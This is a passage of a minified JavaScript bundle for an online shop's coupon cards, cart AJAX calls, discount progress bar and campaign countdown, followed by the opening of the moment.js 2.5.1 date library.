function waitForCartUpdate(callback,maxAttempts,interval){maxAttempts=maxAttempts||20;interval=interval||150;var attempts=0;var initialCartRulesCount=(typeof mcc_cart_rules!=='undefined')?mcc_cart_rules.length:-1;var checkInterval=setInterval(function(){attempts++;refreshCartRules();var ajaxPending=(typeof $!=='undefined'&&$.active>0);var currentCartRulesCount=(typeof mcc_cart_rules!=='undefined')?mcc_cart_rules.length:-1;var cartRulesChanged=currentCartRulesCount!==initialCartRulesCount;if((!ajaxPending&&cartRulesChanged)||attempts>=maxAttempts){clearInterval(checkInterval);setTimeout(function(){if(callback)callback();},100);}},interval);}
function applyCouponToCart(couponCode,element){refreshCartRules();var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var button=currentCard?currentCard.querySelector('.coupon-apply-btn'):null;var wasAlreadyApplied=false;var isCouponInCart=false;var hasAnyCoupons=false;if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){hasAnyCoupons=true;for(var i=0;i<mcc_cart_rules.length;i++){if(mcc_cart_rules[i].code===couponCode){isCouponInCart=true;break;}}}
if(isCouponInCart&&mcc_cart_rules.length===1){var msg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_already_applied)?coupon_i18n.coupon_already_applied:'Este cupón ya está aplicado';showCopyAlert(msg,'success');trackCouponClick(couponCode,true,null);return;}
if(button){button.classList.add('applying');var applyingText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.applying)?coupon_i18n.applying:'Aplicando...';button.innerHTML=applyingText;}
var applyingMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.applying_coupon)?coupon_i18n.applying_coupon:'Aplicando cupón...';showCopyAlert(applyingMsg,'success');if(hasAnyCoupons){replaceAllCouponsWithNew(couponCode,button,wasAlreadyApplied);}else{applyDirectly(couponCode,button);}}
function replaceAllCouponsWithNew(newCouponCode,button,wasAlreadyApplied){var couponsToRemove=[];if(typeof mcc_cart_rules!=='undefined'&&mcc_cart_rules.length>0){couponsToRemove=mcc_cart_rules.map(function(rule){return rule.id||rule.id_cart_rule;});}
var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();var removedCount=0;var totalToRemove=couponsToRemove.length;if(totalToRemove===0){applyDirectly(newCouponCode,button);return;}
couponsToRemove.forEach(function(ruleId,index){$.ajax({url:finalUrl,type:'POST',cache:false,async:true,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccremovecoupon:1,id:ruleId},success:function(response){removedCount++;checkIfAllRemoved();},error:function(xhr,status,error){removedCount++;checkIfAllRemoved();}});});function checkIfAllRemoved(){if(removedCount===totalToRemove){var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var data={ajax:1,mccaddcoupon:1,coupon:newCouponCode};var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:data,success:function(response){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+newCouponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn&&!wasAlreadyApplied){btn.classList.remove('applying');}
if(!response.success){if(btn&&!wasAlreadyApplied){var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var defaultError=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_applying_coupon)?coupon_i18n.error_applying_coupon:'Error al aplicar el cupón';var errorMsg=response.message||defaultError;showCopyAlert(errorMsg,'error');trackCouponClick(newCouponCode,false,errorMsg);}else{var successMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_applied_success)?coupon_i18n.coupon_applied_success:'¡Cupón aplicado con éxito!';showCopyAlert(successMsg,'success');trackCouponClick(newCouponCode,true,null);if(typeof ga!=='undefined'){ga('send','event','Coupon','Applied',newCouponCode);}
if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'couponApplied','couponCode':newCouponCode});}
if(typeof mccr_updateCart==='function'){mccr_updateCart();}
if(typeof ajaxCart!=='undefined'&&typeof ajaxCart.refresh==='function'){ajaxCart.refresh();}
if(typeof updateCartSummary==='function'){updateCartSummary();}
if($('#ajax_block_cart_total').length>0){$.ajax({url:baseUri,type:'GET',data:{ajax:true},success:function(html){var newContent=$(html).find('#ajax_block_cart_total').html();if(newContent){$('#ajax_block_cart_total').html(newContent);}}});}
setTimeout(function(){reloadCoupons();},300);}},error:function(xhr,status,error){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+newCouponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var errorMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_connecting_server)?coupon_i18n.error_connecting_server:'Error al conectar con el servidor';showCopyAlert(errorMsg,'error');trackCouponClick(newCouponCode,false,errorMsg);}});}}}
function applyDirectly(couponCode,button){var ajaxUrl=typeof mcc_reviewajaxlink!=='undefined'?mcc_reviewajaxlink:baseUri+'?fc=module&module=mccheckout&controller=mccreview';var separator=ajaxUrl.indexOf('?')>-1?'&':'?';var finalUrl=ajaxUrl+separator+'rand='+new Date().getTime();$.ajax({url:finalUrl,type:'POST',cache:false,dataType:'json',headers:{"cache-control":"no-cache"},data:{ajax:1,mccaddcoupon:1,coupon:couponCode},success:function(response){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');}
if(!response.success){if(btn){var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var defaultError=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_applying_coupon)?coupon_i18n.error_applying_coupon:'Error al aplicar el cupón';var errorMsg=response.message||defaultError;showCopyAlert(errorMsg,'error');trackCouponClick(couponCode,false,errorMsg);}else{var successMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.coupon_applied_success)?coupon_i18n.coupon_applied_success:'¡Cupón aplicado con éxito!';showCopyAlert(successMsg,'success');trackCouponClick(couponCode,true,null);if(typeof ga!=='undefined'){ga('send','event','Coupon','Applied',couponCode);}
if(typeof dataLayer!=='undefined'){dataLayer.push({'event':'couponApplied','couponCode':couponCode});}
if(typeof mccr_updateCart==='function'){mccr_updateCart();}
if(typeof ajaxCart!=='undefined'&&typeof ajaxCart.refresh==='function'){ajaxCart.refresh();}
if(typeof updateCartSummary==='function'){updateCartSummary();}
if($('#ajax_block_cart_total').length>0){$.ajax({url:baseUri,type:'GET',data:{ajax:true},success:function(html){var newContent=$(html).find('#ajax_block_cart_total').html();if(newContent){$('#ajax_block_cart_total').html(newContent);}}});}
setTimeout(function(){reloadCoupons();},300);}},error:function(xhr,status,error){var currentCard=document.querySelector('.coupon-card[data-coupon-code="'+couponCode+'"]');var btn=currentCard?currentCard.querySelector('.coupon-apply-btn'):button;if(btn){btn.classList.remove('applying');var applyText=(typeof coupon_i18n!=='undefined'&&coupon_i18n.apply_coupon)?coupon_i18n.apply_coupon:'Aplicar cupón';btn.innerHTML=applyText;}
var errorMsg=(typeof coupon_i18n!=='undefined'&&coupon_i18n.error_connecting_server)?coupon_i18n.error_connecting_server:'Error al conectar con el servidor';showCopyAlert(errorMsg,'error');trackCouponClick(couponCode,false,errorMsg);}});}
function trackCouponClick(couponCode,success,errorMessage){var ajaxUrl=baseUri+'?controller=product&ajax=1&action=trackCouponClick';$.ajax({url:ajaxUrl,type:'POST',data:{coupon_code:couponCode,click_location:'product_page',success:success?1:0,error_message:errorMessage||null},success:function(response){},error:function(xhr,status,error){}});}
function showCopyAlert(message,type){let alert=document.getElementById('coupon-copy-alert');if(!alert){alert=document.createElement('div');alert.id='coupon-copy-alert';alert.className='coupon-copy-alert';document.body.appendChild(alert);}
alert.innerHTML=`<svg class="alert-icon"width="20"height="20"viewBox="0 0 20 20"fill="currentColor"><path fill-rule="evenodd"d="M10 18a8 8 0 100-16 8 8 0 000 16zm3.707-9.293a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z"clip-rule="evenodd"/></svg><span>${message}</span>`;alert.className='coupon-copy-alert coupon-copy-alert--'+type+' coupon-copy-alert--show';setTimeout(function(){alert.classList.remove('coupon-copy-alert--show');},2000);}
function domReady(fn){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',fn);}else{fn();}}
domReady(function(){initCouponCards();});function reloadCoupons(){var perfStart=performance.now();var container=document.querySelector('.coupon_campaigns_container');if(!container){return;}
var productId=typeof id_product!=='undefined'?id_product:null;if(!productId){var productInput=document.querySelector('input[name="id_product"]');if(productInput){productId=productInput.value;}}
if(!productId){return;}
var ajaxUrl=baseUri+'?controller=product&ajax=1&action=getCoupons&id_product='+productId;$.ajax({url:ajaxUrl,type:'GET',cache:false,dataType:'html',success:function(html){var tempDiv=document.createElement('div');tempDiv.innerHTML=html;var newCouponContainer=tempDiv.querySelector('.coupon_campaigns_container');if(newCouponContainer){var parentContainer=container.parentElement;var scriptBefore=container.previousElementSibling;if(scriptBefore&&scriptBefore.tagName==='SCRIPT'){scriptBefore.remove();}
var wrapper=document.createElement('div');wrapper.innerHTML=html;container.outerHTML=wrapper.innerHTML;initCouponCards();initCampaignCountdown();var perfEnd=performance.now();}},error:function(xhr,status,error){var perfEnd=performance.now();}});}
var isAnimating=false;function updateCouponProgressOptimistic(totalOverride){var perfStart=performance.now();if(isAnimating){return;}
if(!totalOverride||totalOverride===0){totalOverride=0;}
var cartTotal=0;if(typeof totalOverride!=='undefined'&&totalOverride!==null){cartTotal=parseFloat(totalOverride);}else{var $productTotal=$('.new_cart_subtotal_value, .ajax_block_products_total');if($productTotal.length){var totalText=$productTotal.first().text().trim().replace(/[^\d,.-]/g,'').replace(',','.');cartTotal=parseFloat(totalText)||0;}
if(cartTotal===0){var $products=$('.new_cart_item');$products.each(function(){var $item=$(this);var qty=parseInt($item.find('.new_cart_qty_input').val())||0;var priceText=$item.find('.new_cart_price').text().trim().replace(/[^\d,.-]/g,'').replace(',','.');var price=parseFloat(priceText)||0;cartTotal+=qty*price;});}}
var perfAfterCalc=performance.now();var $container=$('.coupon_campaigns_container');if(!$container.length){return;}
var coupons=[];if(typeof coupon_campaign!=='undefined'&&Array.isArray(coupon_campaign)){coupons=coupon_campaign;}
if(!coupons.length){return;}
var perfBeforeFind=performance.now();var currentCoupon=null;var nextCoupon=null;for(var i=0;i<coupons.length;i++){var minimum=parseFloat(coupons[i].minimum)||0;if(cartTotal>=minimum){currentCoupon=coupons[i];}}
for(var i=0;i<coupons.length;i++){var minimum=parseFloat(coupons[i].minimum)||0;if(cartTotal<minimum){nextCoupon=coupons[i];break;}}
var perfAfterFind=performance.now();var $currentCouponCard=$('.coupon-card.current-coupon');var currentCouponCode=$currentCouponCard.length?$currentCouponCard.data('coupon-code'):null;var newCouponCode=currentCoupon?currentCoupon.code:null;var couponChanged=(currentCouponCode!==newCouponCode);var couponLevelUp=false;var couponLevelDown=false;var wasLastCoupon=false;if(couponChanged){var oldIndex=-1,newIndex=-1;for(var i=0;i<coupons.length;i++){if(coupons[i].code===currentCouponCode)oldIndex=i;if(coupons[i].code===newCouponCode)newIndex=i;}
if(newIndex>oldIndex){couponLevelUp=true;}else if(newIndex<oldIndex){couponLevelDown=true;}}
if(couponLevelDown){var previousCouponIndex=-1;for(var i=0;i<coupons.length;i++){if(coupons[i].code===currentCouponCode){previousCouponIndex=i;break;}}
wasLastCoupon=(previousCouponIndex===coupons.length-1);}
var $progressInfo=$('.coupon-progress-info.standalone');if(!nextCoupon&&currentCoupon&&couponLevelUp){isAnimating=true;var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($progressBar.length){$progressBar[0].style.width='100%';$progressBar.attr('data-progress',100);if($progressPercentage.length){$progressPercentage.text('100%');}
$progressInfo.addClass('completed');setTimeout(function(){$progressInfo.fadeOut(400,function(){isAnimating=false;});},800);}}else if(nextCoupon){var nextMinimum=parseFloat(nextCoupon.minimum)||0;var amountNeeded=Math.max(0,nextMinimum-cartTotal);var progressPercentage=Math.min(100,Math.max(0,(cartTotal/nextMinimum)*100));var perfBeforeUpdate=performance.now();var $amountNeeded=$progressInfo.find('.amount-needed');var $discountHighlight=$progressInfo.find('.discount-highlight');var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($amountNeeded.length){var formattedAmount=amountNeeded.toFixed(2).replace('.',',')+' €';$amountNeeded.text(formattedAmount);}
if($discountHighlight.length&&nextCoupon.dto_import){$discountHighlight.text(nextCoupon.dto_import);}
if($progressBar.length){var currentProgress=parseFloat($progressBar.attr('data-progress'))||0;if(!$progressBar[0].style.transition){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
if(couponLevelUp){isAnimating=true;$progressBar[0].style.width='100%';if($progressPercentage.length){$progressPercentage.text('100%');}
$progressInfo.addClass('completed');var capturedAmountNeeded=amountNeeded;var capturedNextCoupon=nextCoupon;var captured$amountNeeded=$amountNeeded;var captured$discountHighlight=$discountHighlight;setTimeout(function(){if(captured$discountHighlight.length&&capturedNextCoupon.dto_import){captured$discountHighlight.text(capturedNextCoupon.dto_import);}
if(captured$amountNeeded.length){var formattedAmount=capturedAmountNeeded.toFixed(2).replace('.',',')+' €';captured$amountNeeded.text(formattedAmount);}
$progressBar.css('transition','none');$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');void $progressBar[0].offsetWidth;setTimeout(function(){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
isAnimating=false;},50);},600);}else if(couponLevelDown){isAnimating=true;if(wasLastCoupon){$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');setTimeout(function(){isAnimating=false;},600);}else{var capturedAmountNeeded=amountNeeded;var capturedNextCoupon=nextCoupon;var captured$amountNeeded=$amountNeeded;var captured$discountHighlight=$discountHighlight;$progressBar[0].style.width='0%';if($progressPercentage.length){$progressPercentage.text('0%');}
$progressInfo.removeClass('completed');setTimeout(function(){if(captured$discountHighlight.length&&capturedNextCoupon.dto_import){captured$discountHighlight.text(capturedNextCoupon.dto_import);}
if(captured$amountNeeded.length){var formattedAmount=capturedAmountNeeded.toFixed(2).replace('.',',')+' €';captured$amountNeeded.text(formattedAmount);}
$progressBar.css('transition','none');$progressBar[0].style.width='100%';if($progressPercentage.length){$progressPercentage.text('100%');}
void $progressBar[0].offsetWidth;setTimeout(function(){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
isAnimating=false;},50);},600);}}else{void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);if($progressPercentage.length){var displayPercentage=progressPercentage>=100?100:Math.floor(progressPercentage);$progressPercentage.text(displayPercentage+'%');}
if(progressPercentage>=100){$progressInfo.addClass('completed');}else{$progressInfo.removeClass('completed');}}}}else if(!currentCoupon&&coupons.length>0){var firstCoupon=coupons[0];var firstMinimum=parseFloat(firstCoupon.minimum)||0;var amountNeeded=Math.max(0,firstMinimum-cartTotal);var progressPercentage=Math.min(100,Math.max(0,(cartTotal/firstMinimum)*100));var $amountNeeded=$progressInfo.find('.amount-needed');if($amountNeeded.length){var formattedAmount=amountNeeded.toFixed(2).replace('.',',')+' €';$amountNeeded.text(formattedAmount);}
var $discountHighlight=$progressInfo.find('.discount-highlight');if($discountHighlight.length&&firstCoupon.dto_import){$discountHighlight.text(firstCoupon.dto_import);}
var $progressBar=$progressInfo.find('.progress-bar-fill');var $progressPercentage=$progressInfo.find('.progress-percentage');if($progressBar.length){if(!$progressBar[0].style.transition){$progressBar.css({'transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-webkit-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)','-moz-transition':'width 0.6s cubic-bezier(0.4, 0, 0.2, 1)'});}
void $progressBar[0].offsetWidth;$progressBar[0].style.width=progressPercentage+'%';$progressBar.attr('data-progress',progressPercentage);}
if($progressPercentage.length){$progressPercentage.text(Math.round(progressPercentage)+'%');}}else if(!nextCoupon&&currentCoupon){if($progressInfo.is(':visible')){$progressInfo.hide();}}
if(nextCoupon&&!$progressInfo.is(':visible')){$progressInfo.fadeIn(300);}
if(couponChanged){updateCouponCardsVisually(currentCoupon,nextCoupon);}
var perfEnd=performance.now();}
function updateCouponCardsVisually(currentCoupon,nextCoupon){var perfStart=performance.now();var $container=$('.coupon_campaigns_container');if(!$container.length){return;}
$('.coupon-card').hide().removeClass('current-coupon next-coupon');$('.coupon-active-label').hide();if(currentCoupon&&currentCoupon.code){var $currentCard=$('.coupon-card[data-coupon-code="'+currentCoupon.code+'"]');$currentCard.addClass('current-coupon').show();$currentCard.find('.coupon-active-label').show();}
var $gridTitle=$('.coupons-grid-title');if($gridTitle.length){if(currentCoupon){var currentText=$gridTitle.data('current-text')||'Cupón actual';$gridTitle.text(currentText);}else if(nextCoupon){var nextText=$gridTitle.data('next-text')||'Próximo cupón';$gridTitle.text(nextText);}}
var perfEnd=performance.now();}
function setupCartUpdateListener(){if(typeof ajaxCart!=='undefined'){var originalRemove=ajaxCart.remove;ajaxCart.remove=function(){var result=originalRemove.apply(this,arguments);return result;};}}
function initCampaignCountdown(){const countdownTimer=document.querySelector('.countdown-timer');if(!countdownTimer){return;}
let totalSeconds=parseInt(countdownTimer.getAttribute('data-end-timestamp'),10);if(isNaN(totalSeconds)||totalSeconds<=0){return;}
const intervalId=setInterval(function(){totalSeconds--;if(totalSeconds<=0){clearInterval(intervalId);window.location.reload();return;}
const hours=Math.floor(totalSeconds/3600);const minutes=Math.floor((totalSeconds%3600)/60);const seconds=totalSeconds%60;const hoursUnit=countdownTimer.querySelector('.countdown-unit-hours');const minutesUnit=countdownTimer.querySelector('.countdown-unit-minutes');const secondsUnit=countdownTimer.querySelector('.countdown-unit-seconds');const andSeparator=countdownTimer.querySelector('.countdown-and');const hoursEl=countdownTimer.querySelector('.countdown-hours');const minutesEl=countdownTimer.querySelector('.countdown-minutes');const secondsEl=countdownTimer.querySelector('.countdown-seconds');const hoursLabelEl=countdownTimer.querySelector('.countdown-label-hours');const minutesLabelEl=countdownTimer.querySelector('.countdown-label-minutes');const secondsLabelEl=countdownTimer.querySelector('.countdown-label-seconds');if(hoursUnit){if(hours>0){hoursUnit.style.display='inline';if(hoursEl)hoursEl.textContent=hours;if(hoursLabelEl&&coupon_i18n){hoursLabelEl.textContent=hours===1?coupon_i18n.hour:coupon_i18n.hours;}}else{hoursUnit.style.display='none';}}
if(minutesUnit){if(minutes>0){minutesUnit.style.display='inline';if(minutesEl)minutesEl.textContent=minutes;if(minutesLabelEl&&coupon_i18n){minutesLabelEl.textContent=minutes===1?coupon_i18n.minute:coupon_i18n.minutes;}}else{minutesUnit.style.display='none';}}
if(secondsEl)secondsEl.textContent=seconds;if(secondsLabelEl&&coupon_i18n){secondsLabelEl.textContent=seconds===1?coupon_i18n.second:coupon_i18n.seconds;}
if(andSeparator){andSeparator.style.display=(hours>0||minutes>0)?'inline':'none';}},1000);}
window.CouponCards={init:initCouponCards,applyCouponToCart:applyCouponToCart,reloadCoupons:reloadCoupons,updateProgressOptimistic:updateCouponProgressOptimistic,initCountdown:initCampaignCountdown};domReady(function(){setupCartUpdateListener();initCampaignCountdown();});})();//! moment.js
//! version : 2.5.1
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
(function(a){function b(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1}}function c(a,b){return function(c){return k(a.call(this,c),b)}}function d(a,b){return function(c){return this.lang().ordinal(a.call(this,c),b)}}function e(){}function f(a){w(a),h(this,a)}function g(a){var b=q(a),c=b.year||0,d=b.month||0,e=b.week||0,f=b.day||0,g=b.hour||0,h=b.minute||0,i=b.second||0,j=b.millisecond||0;this._milliseconds=+j+1e3*i+6e4*h+36e5*g,this._days=+f+7*e,this._months=+d+12*c,this._data={},this._bubble()}function h(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return b.hasOwnProperty("toString")&&(a.toString=b.toString),b.hasOwnProperty("valueOf")&&(a.valueOf=b.valueOf),a}function i(a){var b,c={};for(b in a)a.hasOwnProperty(b)&&qb.hasOwnProperty(b)&&(c[b]=a[b]);return c}function j(a){return 0>a?Math.ceil(a):Math.floor(a)}function k(a,b,c){for(var d=""+Math.abs(a),e=a>=0;d.length<b;)d="0"+d;return(e?c?"+":"":"-")+d}function l(a,b,c,d){var e,f,g=b._milliseconds,h=b._days,i=b._months;g&&a._d.setTime(+a._d+g*c),(h||i)&&(e=a.minute(),f=a.hour()),h&&a.date(a.date()+h*c),i&&a.month(a.month()+i*c),g&&!d&&db.updateOffset(a),(h||i)&&(a.minute(e),a.hour(f))}function m(a){return"[object Array]"===Object.prototype.toString.call(a)}function n(a){return"[object Date]"===Object.prototype.toString.call(a)||a instanceof Date}function o(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&s(a[d])!==s(b[d]))&&g++;return g+f}function p(a){if(a){var b=a.toLowerCase().replace(/(.)s$/,"$1");a=Tb[a]||Ub[b]||b}return a}function q(a){var b,c,d={};for(c in a)a.hasOwnProperty(c)&&(b=p(c),b&&(d[b]=a[c]));return d}function r(b){var c,d;if(0===b.indexOf("week"))c=7,d="day";else{if(0!==b.indexOf("month"))return;c=12,d="month"}db[b]=function(e,f){var g,h,i=db.fn._lang[b],j=[];if("number"==typeof e&&(f=e,e=a),h=function(a){var b=db().utc().set(d,a);return i.call(db.fn._lang,b,e||"")},null!=f)return h(f);for(g=0;c>g;g++)j.push(h(g));return j}}function s(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=b>=0?Math.floor(b):Math.ceil(b)),c}function t(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}function u(a){return v(a)?366:365}function v(a){return a%4===0&&a%100!==0||a%400===0}function w(a){var b;a._a&&-2===a._pf.overflow&&(b=a._a[jb]<0||a._a[jb]>11?jb:a._a[kb]<1||a._a[kb]>t(a._a[ib],a._a[jb])?kb:a._a[lb]<0||a._a[lb]>23?lb:a._a[mb]<0||a._a[mb]>59?mb:a._a[nb]<0||a._a[nb]>59?nb:a._a[ob]<0||a._a[ob]>999?ob:-1,a._pf._overflowDayOfYear&&(ib>b||b>kb)&&(b=kb),a._pf.overflow=b)}function x(a){return null==a._isValid&&(a._isValid=!isNaN(a._d.getTime())&&a._pf.overflow<0&&!a._pf.empty&&!a._pf.invalidMonth&&!a._pf.nullInput&&!a._pf.invalidFormat&&!a._pf.userInvalidated,a._strict&&(a._isValid=a._isValid&&0===a._pf.charsLeftOver&&0===a._pf.unusedTokens.length)),a._isValid}function y(a){return a?a.toLowerCase().replace("_","-"):a}function z(a,b){return b._isUTC?db(a).zone(b._offset||0):db(a).local()}function A(a,b){return b.abbr=a,pb[a]||(pb[a]=new e),pb[a].set(b),pb[a]}function B(a){delete pb[a]}function C(a){var b,c,d,e,f=0,g=function(a){if(!pb[a]&&rb)try{require("./lang/"+a)}catch(b){}return pb[a]};if(!a)return db.fn._lang;if(!m(a)){if(c=g(a))return c;a=[a]}for(;f<a.length;){for(e=y(a[f]).split("-"),b=e.length,d=y(a[f+1]),d=d?d.split("-"):null;b>0;){if(c=g(e.slice(0,b).join("-")))return c;if(d&&d.length>=b&&o(e,d,!0)>=b-1)break;b--}f++}return db.fn._lang}function D(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}function E(a){var b,c,d=a.match(vb);for(b=0,c=d.length;c>b;b++)d[b]=Yb[d[b]]?Yb[d[b]]:D(d[b]);return function(e){var f="";for(b=0;c>b;b++)f+=d[b]instanceof Function?d[b].call(e,a):d[b];return f}}function F(a,b){return a.isValid()?(b=G(b,a.lang()),Vb[b]||(Vb[b]=E(b)),Vb[b](a)):a.lang().invalidDate()}function G(a,b){function c(a){return b.longDateFormat(a)||a}var d=5;for(wb.lastIndex=0;d>=0&&wb.test(a);)a=a.replace(wb,c),wb.lastIndex=0,d-=1;return a}function H(a,b){var c,d=b._strict;switch(a){case"DDDD":return Ib;case"YYYY":case"GGGG":case"gggg":return d?Jb:zb;case"Y":case"G":case"g":return Lb;case"YYYYYY":case"YYYYY":case"GGGGG":case"ggggg":return d?Kb:Ab;case"S":if(d)return Gb;case"SS":if(d)return Hb;case"SSS":if(d)return Ib;case"DDD":return yb;case"MMM":case"MMMM":case"dd":case"ddd":case"dddd":return Cb;case"a":case"A":return C(b._l)._meridiemParse;case"X":return Fb;case"Z":case"ZZ":return Db;case"T":return Eb;case"SSSS":return Bb;case"MM":case"DD":case"YY":case"GG":case"gg":case"HH":case"hh":case"mm":case"ss":case"ww":case"WW":return d?Hb:xb;case"M":case"D":case"d":case"H":case"h":case"m":case"s":case"w":case"W":case"e":case"E":return xb;default:return c=new RegExp(P(O(a.replace("\\","")),"i"))}}function I(a){a=a||"";var b=a.match(Db)||[],c=b[b.length-1]||[],d=(c+"").match(Qb)||["-",0,0],e=+(60*d[1])+s(d[2]);return"+"===d[0]?-e:e}function J(a,b,c){var d,e=c._a;switch(a){case"M":case"MM":null!=b&&(e[jb]=s(b)-1);break;case"MMM":case"MMMM":d=C(c._l).monthsParse(b),null!=d?e[jb]=d:c._pf.invalidMonth=b;break;case"D":case"DD":null!=b&&(e[kb]=s(b));break;case"DDD":case"DDDD":null!=b&&(c._dayOfYear=s(b));break;case"YY":e[ib]=s(b)+(s(b)>68?1900:2e3);break;case"YYYY":case"YYYYY":case"YYYYYY":e[ib]=s(b);break;case"a":case"A":c._isPm=C(c._l).isPM(b);break;case"H":case"HH":case"h":case"hh":e[lb]=s(b);break;case"m":case"mm":e[mb]=s(b);break;case"s":case"ss":e[nb]=s(b);break;case"S":case"SS":case"SSS":case"SSSS":e[ob]=s(1e3*("0."+b));break;case"X":c._d=new Date(1e3*parseFloat(b));break;case"Z":case"ZZ":c._useUTC=!0,c._tzm=I(b);break;case"w":case"ww":case"W":case"WW":case"d":case"dd":case"ddd":case"dddd":case"e":case"E":a=a.substr(0,1);case"gg":case"gggg":case"GG":case"GGGG":case"GGGGG":a=a.substr(0,2),b&&(c._w=c._w||{},c._w[a]=b)}}function K(a){var b,c,d,e,f,g,h,i,j,k,l=[];if(!a._d){for(d=M(a),a._w&&null==a._a[kb]&&null==a._a[jb]&&(f=function(b){var c=parseInt(b,10);return b?b.length<3?c>68?1900+c:2e3+c:c:null==a._a[ib]?db().weekYear():a._a[ib]},g=a._w,null!=g.GG||null!=g.W||null!=g.E?h=Z(f(g.GG),g.W||1,g.E,4,1):(i=C(a._l),j=null!=g.d?V(g.d,i):null!=g.e?parseInt(g.e,10)+i._week.dow:0,k=parseInt(g.w,10)||1,null!=g.d&&j<i._week.dow&&k++,h=Z(f(g.gg),k,j,i._week.doy,i._week.dow)),a._a[ib]=h.year,a._dayOfYear=h.dayOfYear),a._dayOfYear&&(e=null==a._a[ib]?d[ib]:a._a[ib],a._dayOfYear>u(e)&&(a._pf._overflowDayOfYear=!0),c=U(e,0,a._dayOfYear),a._a[jb]=c.getUTCMonth(),a._a[kb]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=l[b]=d[b];for(;7>b;b++)a._a[b]=l[b]=null==a._a[b]?2===b?1:0:a._a[b];l[lb]+=s((a._tzm||0)/60),l[mb]+=s((a._tzm||0)%60),a._d=(a._useUTC?U:T).apply(null,l)}}function L(a){var b;a._d||(b=q(a._i),a._a=[b.year,b.month,b.day,b.hour,b.minute,b.second,b.millisecond],K(a))}function M(a){var b=new Date;return 